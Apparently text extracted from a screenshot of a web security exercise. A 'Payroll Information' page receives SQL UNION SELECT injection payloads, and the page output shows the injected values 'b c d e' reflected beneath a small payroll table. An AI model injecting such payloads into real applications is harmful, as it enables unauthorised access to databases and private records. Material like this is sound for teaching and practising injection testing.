 Payroll Information
N SELECT 'A','B','C','D','E';-- -
' union select 'a','b','c','d','e';-- -
Name Month Amount Tax
Adam January 1337$ 5%
James March 1213$ 8%
b c d e